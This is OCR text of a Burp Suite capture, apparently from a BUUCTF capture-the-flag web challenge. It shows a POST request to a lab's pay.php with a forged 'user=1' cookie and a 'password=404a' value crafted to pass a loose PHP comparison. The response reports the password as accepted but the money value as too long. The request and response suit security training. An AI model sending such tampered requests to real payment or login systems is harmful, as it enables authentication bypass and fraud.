 Request
Pretty Raw Hex \n
1 POST /pay.php HTTP/1.1
2 Host: 46df2317-e6e8-482b-9d6b-e4a589e015e3.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://46df2317-e6e8-482b-9d6b-e4a589e015e3.node4.buuoj.cn:81/pay.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: http://46df2317-e6e8-482b-9d6b-e4a589e015e3.node4.buuoj.cn:81
11 Connection: close
12 Cookie: user=1
13 Upgrade-Insecure-Requests: 1
14
15 password=404a&money=100000000
Response
Pretty Raw Hex Render
you are Cuiter
Password Right!
Nember lenth is too long